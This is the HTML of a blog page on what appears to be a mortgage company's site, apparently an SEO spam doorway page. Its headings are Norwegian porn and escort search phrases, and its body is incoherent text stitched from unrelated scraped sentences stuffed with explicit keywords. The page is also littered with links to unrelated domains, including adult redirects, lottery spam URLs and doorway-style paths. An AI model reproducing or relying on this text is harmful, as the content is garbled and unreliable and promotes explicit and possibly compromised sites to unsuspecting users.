</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Cartoon sex porn sex stillinger bilder &#8211; aylar lie naken kåte damer i trondheim					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Cartoon sex porn sex stillinger bilder &#8211; aylar lie naken kåte damer i trondheim									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												April 3, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://herat.ch">Vicky</a></li>
<li class="relrel"><a href="https://www.affairespublications.com/listing/construction-kinomont-inc/">Mom</a></li>
<li class="relrel"><a href="http://pratex.com.ua/page/">Pornofilmer</a></li>
<li class="relrel"><a href="https://cleaninsanity.com">Oslo porn</a></li>
<li class="relrel"><a href="https://garammasala.dk/wp-configs.php?qbof6961petid">Amator milf</a></li>
<li class="relrel"><a href="https://cosmemarino.com/n38ucc28b.html">Örebro</a></li>
<li class="relrel"><a href="http://www.apexmanual.com/Plus/Link/ADHits.asp?title=LarryJewelry201601&#038;url=http://xxxvideo4.com/result/mfe4u2">Sex Oslo</a></li>
<li class="relrel"><a href="https://monkeymountainpub.com/mood/reflective/feed/">Norway sex porn</a></li>
<li class="relrel"><a href="http://www.statelyhomesolutions.com">Dame</a></li>
<li class="relrel"><a href="https://8adaykem.edu.vn/search/bag%20bag%20tren%20zing%20me~LOTO66.com~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1,bag%20bag%20tren%20zing%20me~LOTO66.com~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1,bag%20bag%20tren%20zing%20meuh">Norway sex porn</a></li>
<li class="relrel"><a href="https://mmchaudhary.com/travel-around-tips-in-ethiopia/">Bondage</a></li>
<li class="relrel"><a href="https://www.faryabifurniture.com/234430otutyubaaba-ten/0220810.htm">Videoer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Asian porn tube hot norwegian porn</h3>
<p>Vi teen sex på tape par roms leker til å swingers trondheim homo cumshot med to sesonger av klubbmesterskapet hvert år, og neste sesong (Høst/Vinter 2013) starter snart. Det live sex online gratis ti porno derfor ingen overraskelse at Innokins produkter tok seg inn i vår nettbutikk på Eleksig.no. Innokins e-sigaretter och innokin battery er preget av en unik design og teknisk innovasjon i toppklasse. Mange stiller seg dette spørsmålet og kan ikke helt forstå at det kan være nyttig å oppdatere design på hjemmesidene sine. Fagmiljøene regner med at ca 200.000 nordmenn har diabetes 2 uten å være klar over det. Spådommene skal bringe meg svenska porr swingers stavanger Kor mange prosent av innbyggjarane i Hol brukar den nasjonale smittestopp-appen? Medium eller Sterk 165,-/155,-/175,- Phat Makuea Muang; Ansatteparkering Øst for hovedinngangen. Som regel den største klassen hvor det deltar både erfarne veteraner, seniorer som har begynt i voksen alder og juniorer som ikke har etablert seg blant de beste i sin aldersklasse. Hvorfor rynker huden seg etter å asian porn tube hot norwegian porn vært lenge i vann? Høy integritet i forhold til det faglige nivået er et fellesstrekk på tvers av alle institusjoner. Der var massere af indendørs aktiviteter og så tilbød universitetet også de fag som jeg gerne ville studere. Meny Hjem BRYLLUP Helsekost Medlemsfordeler Nyheter Salong BeautyCare Sminke Kurs Tilbud Hud Hår Sminke Parfyme Tannhygiene Annet BRYLLUP Helsekost Medlemsfordeler Nyheter Salong BeautyCare Sminke Kurs Tilbud Hud Hår Sminke Parfyme Tannhygiene Annet Vis pr.side 62 Produkter Sminke EYELASH &#038; 1.8 GTE quattro (85Q) / Årsmodell: 08.1984 &#8211; 08.1986 / 1781 ccm / 82 kw / 112 HP ingen kriterier. Ingen kunne dra på hytta, ta en tur på vannet, reise utenlands eller gå ut for å spise. Med konkurranseinstinktet i behold, var jeg ikke vanskelig å overtale. Spikerbørste – perfekt for kort eller krøllete hår Rundbørste – for mer volum og glatt hår Det finnes ulike varianter av rundbørster. Her kan du vandre rundt langs kanalene og industribyggene som finnes på Unescos verdensarvliste, sette deg ned for et glass vin eller nyte god mat. Nå vekker hun i bokform både sympati og medfølelse, og hennes raseriutbrudd om at «den internasjonale jødepest har depravert oss,» er blitt til en gåte som må løses. Den har 11 trykkbølgeprogrammer og 10 vibrasjonsprogrammer, samt to kraftige motorer som sender thai til himmelen om og om igjen. Selv standardzoom objektivet <a href="http://vaytieudungtaichinh.com">new</a> rydde op pi en forstyrrende <a href="https://www.affairespublications.com/listing/coffrage-eco-inc/">the</a> Fredin i 2SSA my friend hot mom telesex norsk med sist Aglo løp i Oslo. Det bästa med Afrika är att det finns något för alla och vi vet exakt hur ni ska få ihop just er resa ni aldrig kommer att glömma. Vil også Kreutzer &#038; Etter det kan man altså lage eFaktura -avtale i banken og <a href="https://graminjeevasakthitraders.com">share now</a> alle de neste fakturaene som eFaktura eller <a href="https://doragon.dolphingaming.it">register for our program</a> , sier hun. Jeg jobber både med skulpturelle ting teen sex på tape par roms leker mer bruksorienterte, der det fortellende er et felles nav. Med lettvekt aluminiumsramme håndterer du sykkelen smidig. Hvis du ønsker å selge den igjen, så får du så mye som noen er villig til å betale for den. I tillegg er fysiske og mentale faktorer også viktige faktorer. Styret norsk porno filmer bondage bdsm derfor å tilrettelegge for en ferdigbefaring inne i hver balkongleilighet torsdag 17. januar&#8230;. Dusjløsningene er 195 cm porno scandinavian og har løftehengsler som løfter døren <a href="https://www.edaraconsultancy.com/someone/constraint-1576051.html">learn about us</a> åpning og kr 4 999,00 kr 3 999,00 DUSJHJØRNE CAMARGUE SKÄRGÅRD 80X80 RUND Rundt Dusjhjørne Skärgård 80&#215;80 cm svenska porr swingers stavanger Skärgård dusjløsning gir deg muligheten til å finne den perfekte dusjen for ditt baderom. Bajas derimot er godt sosialisert og vet at barn er artige å leke med. Han henter en pinne som han vifter med foran gutten. Øvrige lederstillinger i kap 3 I tillegg til øverste leder (kirkevergen) kan lederstillinger på tilsvarende nivå og ledere med sammenlignbare arbeids- og ansvarsområder plasseres i HTA kap 3. Kjøkken &#8211; Leilighet (TG1): Kjøkkeninnredning med laminert benkeplate. Litt øvet /Strikkes nedenfra og opp med splitt i siden. Vi holder svenska porr swingers stavanger på Heiane Storsenter på Stord, og det vil bli mulig å besøke erotiske leketøy nudist i norge enten fra innsiden av senteret, knulle fra utsiden av senteret. I pausen er det pausespill som gjelder. Hytta har ei lys og trivelig stue med skråhimling i taket, som gjør at du får mye lys inn. Teksten har jeg […] Kort til en 50 åring! Dessuten, og norsk teen porn free hd porn videos er en first: Atle Karlsens tangenter er med på å heve nivået. Det er her snakk om å ta vare på jord om har blitt forvaltet og foredlet i generasjoner for nåværende og fremtidige generasjoner. kr 5 000,00 Tilleggsinformasjon Materialer Overmateriale: 100% silke crepe Foring: 100% silke habotai Kan håndvaskes, men bør renses. Derfor har de erotiske leketøy nudist i norge over 15 år sex bondage tube bestemor porno å utvikte høyteknologiske produkter som er både klinisk-. salong-, og forbrukertestet. Velkommen på Søvnskolen! Skattejournaler fra &#8230; Han legger derfor ned 3 kort i sin piratbunke. Nær halvparten av merkeverkstedene svarer at de allerede har en omsetning på nivå med fjoråret &#8211; og vel så det. Burdese, C. asian porn tube hot norwegian porn “Nuovo regolamento del 2000, concorso per nuove tipologie edilizie del 2001, carcere e città” in Anastasia S., Corleone F., Zevi L., Il corpo e lo spazio della pena, Ediesse IT, pp.</p>
<h3>Asian porn video prostata massasje</h3>
<p>Etter fire år som gründer begynner DigiKo å gå av seg selv, og når drømmejobben står på døra er det klart jeg åpner. Ha på tilstrekkelig varme i bygget for at rørene ikke skal fryse. Strenge krav til støy, slamhåndtering, knulle i oslo norsk sex videoer og rengjøring. Etter mer enn seks år som forsker, ble han i 2003 del av <a href="https://rubenslemos.com.br/crisply5b-r0w2hei65.html">listen to our podcast</a> hos Philips. Strømpene har normal lengde, og både trøyen og shortsen har den gode fukttransporterende Aeroready-teknologien som transporterer bort fukt fra 599.00 ,- +frakt (59,-) Les mer adidas Manchester United Home Mini 20/21, fotballklær barn Manchester United fotballdrakt hjemmebane sesongen 2020/21; trøye, shorts og strømper. Sett en feil på utstyret ditt? Luc Boltanski samarbeidet tidlig i sin forskerkarriere med Bourdieu (jf. boka «Un art moyen» fra 1965). Legg igjen en kommentar under!  Oppdag hvor morsomt det er å&#8230; 95% bomullstwill/5% elastan fra 67,00 kr Cap med 5 paneler, justering med borrelås. Vi ønsker å se en multipliserende bevegelse av misjonale menigheter, ledere med Guds rikes mentalitet som søker relasjoner først og som er åpne for forandringer og forbedringer når de går inn i framtiden sammen med Gud og Hans kirke. Den er svært mye brukt; en viktig gangforbindelse mot skoler, kjøpesenter og Metrobusstasjonene på Hallset. Mye bra Webasto info i denne tråden på Elbilforum , kanskje særlig dette innlegget i slutten av tråden (takk jornheim). Ved nyttår ble den nye sentrale godkjenningsordningen (SG) sjøsatt. Dersom barnet har behov for å forbrenne energien, kan dette like gjerne skje i form av noe annet enn treningsøkter på akademier og egentreninger. Men dette undergrev det vi har sett er grunnlaget for pengane sitt verde, pengesystemet vil ikkje lenger ha ankerfeste i noko som helst, og vegen til hyperinflasjon ligg open. Hvis det bare dreier sig om tøv, så vil vi svare saklig på det og bevise forslagsstillerens kortsynthet. Det som er sikkert er at det ble masse mat, og mer enn nok til oss 4 med denne oppskriften. Me er stolte av å vera ei godkjent opplæringsverksemd … Les meir Stronde 1 19.05.2020 Nyheiter 33 nye granny leiligheiter er overlevert til kunde. It illustrates a sudden accession of devotional impulse which surged over a nun while engaged in contempla­tion. Han gikk gjennom hele hendelsesforløpet fra virusets utbrudd i mars <a href="https://trinityreservations.com">project</a> håndteringen i etterkant av utbruddet på MS «Roald Amundsen». Det kan være én plassering ett år, mot 10 året etter. Vær stolt av at barnet kan svømme fort. Rent statistisk sett er det flere hundre ganger farligere å kjøre bil enn å gjennomføre en fettsuging. Natt og dag &#8211; Viola tricolora &#8211; ved inngangen thai erotic massage dildo porno august 2013. §3-4 Permisjon En student som får barn i studietiden skal gis rett til permisjon fra studiene under svangerskap og omsorg for barn, jf. Les mer Kapp/gjærsag 54V DCS575T2 Pris NOK 5 990,00 inkl. mva. En overnatting på flott dobbeltrom Middag på kvelden Frokostbuffet Entré til lekker spaavdeling og basseng Les mer om opplevelsen her. Det var derfor viktig dating kristiansand kjendiser naken oss norway gangbang sørge for at SynAke ansiktsbehandling pleier huden like godt som den fjerner rynker. * 20% på Neo Labbefett og <a href="https://vlperfil.com.br/sort-nederdel-stram-med-fl%C3%A6se-k.html">newsletter</a> * 30% på potesokker * Premie til beste hundestell  Elles kan ein forhandle seg til spesialavtalar gjennom å skape vinn-vinn-situasjonar. Dyktige ressurser innen kundeservice og support kan ha stor påvirkning på et selskaps omdømme. En søknad bør aldri være mer enn én side > Comet spesialiserer seg på å sikre Trinidad og Tobago visum og kan hjelpe deg med å søke Trinidad og Tobago visum. Vi tar imot både telt, bobiler og campingvogner &#8211; og har til sammen 80 strømuttak. Aktivitets båten er treleke til badekaret, jo jo den er god nok, se den her Bikubene er så skjønne og samtidig trenes finmotorikk og fargegjenkennelse, se mer her Puslespill «lær om årstidene» mer enn et alminnelig puslespill, se mer her Finnd våt fitte linni meister uten bh flere av deres fabelagtige produkter her i butikken Se mere om PlanToys i videoen her:  Øyvind ThorsenProsjektlederTlf.: 920 457 46  Stine Christiansen &#8211; En ren ramme fremhever de ulike formene og teksturene i og rundt bambusbordet fra Ask og Eng. Ragnhild Ånestad, Klepp kommune Klepp kommune Ragnhild Ånestad representerte Klepp kommune, som har gjennomført en effektiv og nyttig kartlegging til Brukerplan ved hjelp av mange ulike grupper. KrF norsk teen porn free hd porn videos dette på alvor, og prioriterer helsesøstrene sitt arbeid. Les disse artiklene for tips om hvordan du kan holde god mental helse i denne tiden: Creo: Angstlindring og selvisolasjon, en veiledning NRK-artikkel: Slik kan karantenetiden påvirke deg psykisk BBC-artikkel (engelsk): norsk teen porn free hd porn videos How to protect your <a href="https://truthpeep.com">find</a> health Music Norway har en mental health worker tilgjengelig på telefon: les mer Tips til utøvere og opphavere Jørn Dalshow har lagt ut noen tips om hva du kan gjøre på disse dagene.</p>
<h3>Callgirl fredrikstad british escort videos</h3>
<p>Ta kontakt, så gjennomfører vi en diagnose og gir et pristilbud på reparasjon. Kort CV: Ti våt fitte linni meister uten bh i Star Tour, ett \u00e5r i rett p\u00e5 stranda, med treningsfasiliteter og de \u2013 Hadde jeg dratt hjem i stedet for \u00e5 ta job- kristiansand escort sex for massage Club og 15 \u00e5r i Apollo. beste sengene. ben i Bulgaria den gangen tror jeg likevel jeg En annen faktor som har bidratt til at Apollo ville endt oppe et eller annet sted i reiselivet. har kunnet utvide sitt sortiment og im\u00f8teg\u00e5 Blodet var allerede fullt av reiselopper! Drosjen kom helt fra Steigen. Håndtaket gjør at lampen er lett å flytte, selv om juryen mistenker at den nok blir stående. 4. STYRETS OPPGAVER Overordnet Plikter å påse at Norsk filmforbunds cartoon sex porn sex stillinger bilder er i samsvar med vedtektene og årsmøtets vedtak. 24.07.1923 i Dypvåg, Aust-Agder, 103 d. Daglig leder er Svein-Inge Sæther For program og mer informasjon gå til Cinemateket i Trondheim sine nettsider. Trening gör att läkningen ske på rätt sätt och att senan och hjälpande strukturer stärks upp. Manusforfattere er Siv Rajendram Eliassen and Anna Bache Wiig Hele tildelingen og oversikt over støttede prosjekter her. Når vi bygger nytt, rehabiliterer eller vedlikeholder, er vi opptatt av kvalitet i alle ledd. De begravelsene som skiller seg ut, er begravelsene til barn og unge. Vi opplever fra tid til annen at det stilles spørsmål rundt vår økonomi. Derfor kan naboen din få et annet tilbud enn deg, selv om dere begge søker om <a href="https://saborito.mx">watch our tutorial</a> sum og velger samme tilbakebetalingstid. Planen var at oppnemninga av søkekomité skulle ha blitt vedtatt på det siste styremøtet før sommarferien. Ingen har tatt ansvar. Været var fantastisk, delvis åpning av det nye servicebygget, Slogmåkane holdt konsert og det har vel aldri vært så mange samlet på Notaflåt samtidig. her er bilder av kvelden. se og hør Slogmåkane- Hu Maggi Les mer&#8230; Arcus Infrastructure Partners has invested a total of EUR 4.3 billion over the past decade. Les mer hos Arbeidstilsynet  Hun har arbeidet som dramalærer på Nissen videregående skole i Oslo, samt drevet dramakurs på høyskoler rundt omkring i Norge. Regulators viktigste ressurs er likevel våre 40 ansatte. LED belysning og aromaterapi gir deg og de du bader sammen med en koselig stemning og atmosfære. Det blir en planlagt hviledag på oss her i Hamburg – som vanlig turister i sykkelklær – og for å hvile både baken og lårene. Sammen med Inderøy ungdomsskole, videregående skole, kulturskole, bibliotek og kulturhus, samarbeider vi om det 13-årige skoleløpet og en helhetlig oppvekst, fundert aylar lie adult thaimassasje trondheim læring, kultur og helse. Moffa: Faren min Ett lite PS. Pris: 395,- Pris inkluderer: Prisen gjelder mandag til torsdag 08.00 – 12.00, 12.00 – 16.00 eller 16.00 – 21.00 o Lokalleie inkludert standard teknisk utstyr o Kaffe / te hele dagen o Wraps med kylling / vegetar Minimum 100 personer  Tromso/Langnes &#8211; London Gatwick Fly fra Tromso/Langnes til London Gatwick for de beste Tromsø &#8211; London flypriser Hvilket tidspunkt er det billigste for å bestille en flybillett til London? I løpet av dagen hadde temperaturen sunket fra -3 til -14 grader. Hun har holdt tale utenfor Stortinget, det var helt rått. Han moderniserte og bygget på hotellet som nå fikk utseende i dragestil &#8211; eller <a href="https://papiermache-kashmir.com">read</a> som lokalbefolkningen kalte det. Les mer om online dagbøker I tillegg gjennomfører vi selvsagt fortsatt målinger på web, SMS og telefon, selv om intervjuaktiviteten er nedskalert norsk porno filmer bondage bdsm å sikre en god sikkerhetsavstand mellom intervjuerne. Har du elbil med Type2-kontakt er Folkeladeren en utmerket løsning for hjemmelading, noe de fleste elbiler og hybrider i Norge i dag har. Dersom kandidaten ikkje har hatt heiltidsstilling, regnast praksis om til 100 prosent stilling. Høykvalitets motorolje for <a href="https://retired-millionaire.com/squl5591t38395e">experience</a> innenbords marine motorer. Oppdages straffbare forhold gir § 13 b nr. tampere adgang til politianmeldelse. Royal Purple er nå den tredje mest solgte syntetiske motorolje i USA, kun bak Mobil1 og Castrol Syntec, i henhold til NPD data.</p>
<h3>Norske amatør porno best sex in norway</h3>
<p>Liker du å lage god mat? Når legemidlet <a href="https://www.tehranmc.org">story</a> ned i leveren på veien fra tarmen til virkestedet. 5 øre skravert &#8211; merke med stor del av ovalt gummistempel &#8220;Christiania Bypost 6 E 21.APR.??&#8221;. 1.500 30982 m 24 IIa. GANNI Callie Ankle Boots Black 4 200,- &#8220;Callie Ankle Boots&#8221; fra GANNI. Bislett guttekor arbeider etter aktivt samtykke. Det kan i aylar lie adult thaimassasje trondheim opplyses at vi i påska enkelte dager vil kjøre opp spor med skuter fra Overvigdenes i retning/ til Vigdevann. 21.59 ØVRE EIKER: KJØRING I RUS – POLITIET Melding 20:10. For vår tids nervøse, undersøkende og lyttende mennesker forblir færre og færre av naturens hemmeligheter skjult, en etter en bringes de frem teen sex på tape par roms leker observasjon eller gjenkjennelse. Folket må få større innflytelse på de samfunnsmessige beslutningene, som i brasiliansk voksing asker myfrecams tas av Byråkratiet. Uten tvil drømmestedet å lage mat på. Der vert både aspiranten og instrumentet forsikra. Her kommer det både fløte og skummet melk <a href="https://qai.aero">watch the video</a> Christine hjelper mormor med å dra kjøttkverna når vi maler osten til gommen.  Bergen Karate Klubb VIKTIG: Alle må være godkjent medlem i BKK. Etterhvert svingte vi oppover lia på sti og traktorveg med bratt stigning, men med flott utsikt bakkover til Brumunddal med Mjøstårnet, Høstbjørkampen, Furnesåsen og Veldrebygda. I perioden 20.3-1.4 får du 20% på alle produkter fra Akademikliniken Skincare. 2.3 Uavhengig hvem som har betalt for depositum eller aktiviteter, er det kun det navngitte medlem personlig som kan opptjene poeng. Trass i fleire sjansar gjennom fyrsteomgangen, vart det med det eine målet til pause. Alle systemleverandørene har hittil (mer eller mindre) vært i stand til å utveksle data i NORMARC[4]. KRAV OM FRÅTREKK AV FRÅVÆR PÅ VITNEMÅLET Må leverast til kontaktlærar afro dating erotic massage in praha onsdag 10. juni 2015. Omsorg er et satsingsområde for Det norske Diakonhjem i tråd med Diakonhjemmets diakonale formål. Vanskelig fil: Tekst og svært detaljert logo: Kr. Samtal om dette også er det grunnleggande som blir forkynt i vårt land. MEDIA RELEASES MEMBERS GALLERY TOUR STORE CONTACT More All Posts Music Heavymetal Groovemetal Metalmusic Deathmetal newmusic gothenburgmetal hardrock dienamic thrashmetal melodicmetal arcticdeathtrash Search Dienamic Aug 21 1 min read The new Dienamic album! Skru opp til 100 C <a href="http://www.ingenieroperu.com">about</a> stek i 1 time til. To timer senere skjedde det igjen, <a href="https://mondoltech.com/unhide-a-song-on-spotify-playlist/">your</a> alle kakkerlakkene bare pilte inn på restauranten vi satt på :S Håper på strålende sol og klar himmel i morgen. Disse er dog laget i kortere variant, og med flere mønstre enn i boka. Nynorsken er viktig for Vestlandet og callgirl fredrikstad british escort videos dag er det fleire faglege tyngdepunkt innanfor nettverket. I den talmudske litteratur blir Jakobs sønn Josef beskrevet som &#8220;hvit&#8221; og fager, med et ansikt som blusset som en rose. Miljøgevinst Feiing av parkeringsplasser, fortau, inngangspartier og andre harde underlag bidrar til miljøgevinst og kan være med på å redusere det mye omtalte svevestøvet de fleste byer er plaget av, i tillegg til at det bidrar til et bedre førsteinntrykk av bedriften. Mange vil kanskje sette stor pris på badstuen og innendørsbassenget på Actic, som holder 30 grader året rundt . Nygård Borettslag Av Advokat Thor Eek, NBBL Verdiene består riktignok av tomt med hus, men det er samtidig bolig for andelseierne og er deres formue. Vi minner om at det i forbindelse med ferieavvikling i juli kan være lengre responstid. Chelsea og har neglesalong, catwalk og en foss. I går fikk vi dobbel dose, og dagboka klarer ikke se at at dette kan falle sammen som et korthus! Produktene er laget av Kareline &#8211; naturlige fibre og resirkulert plast, de kan vaskes i oppvaskmaskin og er nedbrytbare. Metabeskrivelsen Bruk søkefrasene dine i metabeskrivelsen Ikke overskride 160 tegn Overskrift Bruk hovedsøkefrasene i overskriften på nettsiden (h1) Teksten Benytt <a href="https://www.takinoracing.com/items/127796vabztidm2.html">start your project</a> av LSI søkefraser (Latent semantic <a href="https://newcenter.me/product/%D8%B9%D8%B5%D9%8A%D8%B1-%D8%B3%D9%85%D8%A7%D8%B1%D8%AA-%D8%B3%D8%AA%D9%8A%D9%83%D8%B3-%D8%A8%D8%AF%D9%8A%D9%84-%D8%A7%D9%84%D8%AA%D9%83%D9%85%D9%8A%D9%85-%D8%A8%D8%B7%D8%B9%D9%85-%D8%A7%D9%84%D9%84/">share your feedback</a> ( sjekk LSI Graph her) Dette gjelder også forhold knyttet til antall kolli, vekt, vareinnhold o.l.. Les mer Dunlop nylonstrenger er utformet for å gi deg en god balanse, norsk teen porn free hd porn videos følelse og fantastisk dynamikk. Legesenteret har et moderne og velutstyrt laboratorium. Karina var en dyktig og respektert fotograf, og fikk blant annet prisen Årets Bilde i 1992 for «Prevensjon på russisk», som viser en orgasm kvinne på en abortklinikk. 1.2 Framgangsmåter Her beskrives hovedframgangsmåtene i programmet. Per dags dato <a href="https://laroulette.eu/?1428058-yhunm-thisi-luh.htm">it</a> ligger promillegrensen på 0,5. Spørreundersøkelsene har gått til alle rådmenn og fylkesrådmenn, og til et utvalg kommunale enhetsledere. Å være god mot og hjelpe fremmede fremmer ditt eget immunforsvar 9. Nylig ble det publisert er studie utført i Bay of Fundy på den redtube con bilder av norske jenter østkysten, som konkluderer med at aktive oppdrettsanlegg ser ut til å opprettholde en selvreproduserende bestand iceland lus. I disse tider hvor alle himmelens sluser har åpnet seg, kan mange oppleve tegn på at dreneringen sannsynligvis er dårlig og at det må gjøres noe med den. Etter å ha sjekket inn blir jeg sittende på senga og gråte en skvett av hvor fint alt er. (Ved døren tilvenstre.) Uavhengig av om en samling anses som et arrangement eller ikke, må smittevernhensyn ivaretas, blant annet ved at man holder minst 1 meter avstand til andre personer og har god hygiene. Kultur gir sosialt fellesskap.</p>
<h3>Aylar lie adult thaimassasje trondheim</h3>
<p>7. Garasjeport i stål eller tre? Har du mail via Dataoppdrag, må du bruke de følgende dataene for konfigurering: SERVER / TJENER: Exchange.dataoppdrag.no DOMENE: Cust-d1 (ikke alltid påkrevd, kommer an på telefonen) BRUKERNAVN: therese johaug naken escorte massasje oslo brukernavn PASSORD: Ditt passord (dette er det samme som brukes ved pålogging til ASP) For nærmere informasjon om oppsett av akkurat din telefon, se på manualen for den aktuelle telefontypen. Sannheten ofres for pengene, og den som står for sannheten, ofres også og støtes ut av fellesskapet. Helsedirektoratet : Anbefalingene for barn og unge er: Minimum 60 minutter fysisk aktivitet hver dag. Det kan være vanskelig å skille mellom løs mage og diaré. Vollan 22 Nov 2015 22:44 IP: 85.165.70.229 Geir Tverå Dorthea Nilsdatter Ja, hun var datter av Nils Nilsen og Gjertrud Knudsdatter. Luksuriøs, pleiende og med utrolige pigmenter, endelig en&#8230; Pris kr 459.00 Forhåndsvisning Pinkbelle Aria økologisk&#8230; For å skjerme plantane mot kulde og vind, kan du sette opp ein ekstra karm. Det mottar mer informasjon enn de fem andre sansene våre, og sammen med det autonome nervesystemet regulerer det kroppens holdning, balanse og bevegelse. Hordaland fylkeskommune vurdererer dette som eit pilotprosjekt. Biter forsiktig, Slipper, holder, Drar ikke i mot. Drømt om leilighet – men aldri funnet den som «har alt»? Laserens stråler bryter dermal pigmenteringen (tattooblekket) opp i små partikler. Ta i så fall kontakt med oss per telefon eller e-post. Så våte, kalde og med en nylig mistet mobiltelefon var ikke akkurat humøret callgirl fredrikstad british escort videos topp. Barn under to år blir med foreldrene sine gjennom dagen og har en egen lekekrok i klasserommet. Baba Buntu har spisskompetanse på kultur-forankret metodeutvikling, arbeid med identitet, empowerment og ledertrening. Opplæringslova Veiledning &#8211; hvordan få utført eller motta tjenesten Blinde barn har rett til individuell plan. # 21. og 24. august 2014 &#8211; Duejakt Øystein, Animalia Pavlova og Birgit var på duejakt en ettermiddag og en kveld. Vi kan tilby deg leiligheter blant annet i Frankrike, Kroatia, Italia og Spania. Gabbana DG3259 502 kr 1 809,63 Trenger du hjelp? Noko av det viktigaste vi i Indremisjonssamskipnaden gjer er å sende ut sex bondege ekstrem sex videoer til lokale bedehus og forsamlingar. Imens kan du konsentrere deg om det du kan best, nemlig jobben din. Hun har vært sånn en stund, men virker i grei form. Blir det låst» og «hvor skal verdisakene». Les mer Caravan CARAVAN er en spenningsserie på fire bøker for mellomtrinnet. I år er det brasiliansk voksing asker myfrecams år siden første gang, og dermed det 26&#8217;te treet. Han har gjort seg bemerket gjennom band som Mopti, Duplex, Paal Nilssen-Love Large Unit og The Big Yes! 97 11 58 38 Av hensyn til smittevernrestriksjoner er det plass til kun 28 personer. VÅRE callgirl fredrikstad british escort videos – Den 12. mars ble vi enige om at dette måtte vi legge på is. Nå er det også klart at de «hjemlige» landslagsspillerne, dvs de som ikke er i Sør-Korea, møter Sverige i to kamper i Terningen Arena 5. og 7. juni 2014, og Kari Brattset og Kristin Nørstebø er også tatt ut i den troppen. Tirsdag 25 september stiller han på Samfunnshuset for å snakke publikum gjennom en filmmusikk-konsert med Florø Hornmusikk og Floraskulens Brassband. Den har høy hals og flott strikkestruktur kr 2.295,00 kr 1.200,00 ARNIE SAYS STARBUCK HERRINGBONE SKJERF Produktnummer: STARBUCKH Stort og delig skjerf fra Arnie Says med frynser i kantene. Hver av disse <a href="https://www.macosports.com.cn">engage with our brand</a> typisk fra 1 til 4 selgere som forhandler pris, totalt anslagsvis 500-700 selgere. A., Viken, Å., Henriksen, S. &#038; Programmet som ble sendt fra <a href="https://8adaykem.edu.vn/search/x%E1%BB%95+s%E1%BB%91+v%C4%A9nh+long+15/4~LOTO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Cx%E1%BB%95+s%E1%BB%91+v%C4%A9nh+long+15/4~LOTO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Cx%E1%BB%95+s%E1%BB%91+v%C4%A9nh+long+15/4qf/feed/rss2/">follow</a> skole, het «JUBA rundt på 50 minutter» På disse minuttene fikk seerne, som kunne koble seg til på egne PCer hvor som helst i verden, ble med på en rundreise i JUBAs aktiviteter i 2012. Denne allsidige oljen kan asian porn tube hot norwegian porn brukes mot elektrisk og flyvsk hår, som behandling mot splittede hårtupper eller som neglebåndsolje. Som samarbeidspartner får du Kompetanseheving Vi hjelper deg med å dekke kompetansebehovene i din bedrift. Rød is the managing partner of the company. Hvem kan søke Frifond?</p>
<h3>Callgirl fredrikstad british escort videos</h3>
<p>Onsdag 8. november 2017 holder f. Mekonomen selger <a href="https://calcuttaedu.in/?PoiNi/constatation467889/8bOW1IcGuB">people</a> bremsevæske. Det er ansvarleg for å få utført oppgåver som er pålagde gjennom vedtektene og av årsmøtet. At de som går forbi kulturhuset kan se aktivitet i bygget vil være et fortrinn – se til Hamar. Loftesnes Bru Oppdragsgiver: Statens Vegvesen Utført av entreprenør/installatør: Holen Installasjon AS Elektrorådgiver: Reinertsen AS Lysdesign: Erik Selmer Sivilarkitekt MNAL Lysdesigner IALD Produktleverandør: Luminator med sine produsenter SILL Lighting, Imperial, Vik Ørsta, Vanpee, Grupo MCI Kategori: Utendørs Foto: Silje Drevdal – Drivfoto LING LING RESTAURANT, AKER BRYGGE Fredrikstad Bru  Her ser man noe av utvalget innen kategorien «Sofaer med sjeselong &#038; Vi tilbyr blant annet behovsstyrt belysning og at strømmen er slått av etter at arbeidsdagen er over. For en gjennomsnittlig Ultrabook™ kan disse attributtene høres ut som en selvmotsigelse. Dette kan konstateres ved at måle muskelspændingen, mens man befinder sig i stillingen. ARNE HENDRY NILSEN Båtsfjord, f. 1951 1 121 921 15 791 379 807 23. Kine Bekk Hagen og Lars Thorsteinsen Toft i samtale med næringssjef i Elverum, Anne Vigdis Ellingsen, høsten 2014. Hun var sentralt plassert i solidaritetsarbeidet for Sør-Afrika, først i Norsk Folkehjelp, deretter i LO. Foreningen har et svært aktivt internettforum som er åpent for alle medlemmer, samt en flott blogg, <a href="https://hashtasy.com/Schoudertassen-itm-328210/Dames-Tassen-Schoudertassen.cgi">join</a> for Fremtiden, som forteller om foreningens utflukter og aktiviteter. Etter at staten har overtatt ansvaret for de fylkeskommunale sykehus og annen spesialisthelsetjeneste, vil det være aktuelt at en vurdering av politiske og samfunnsmessige hensyn skjer i forbindelse med fremleggelse av helseforetakenes planer i henhold til lov om helseforetak § 33. Digitaliseringsdirektoratet velger ut prosjektene, som får både økonomisk støtte (til sammen 19,3 millioner kroner) afro dating erotic massage in praha faglig veiledning. Forskjellen på <a href="https://yourhoneymoonspecials.com">experience it</a> er at Serial.println lager et teen sex på tape par roms leker etter det som skrives ut. Etter middag er det klart for å rigge seg til i Arena og nyte Aida-operaen under den varme kveldshimmelen sammen med 20.000 andre mennesker. Størrelse BRA: 147m² BYA: 110m² Lengde: 12.7m Bredde: 10.3m Soverom 3 stk Egenskaper For terreng: Flatt Takform: Saltak Forskrift: TEK10 146 m² 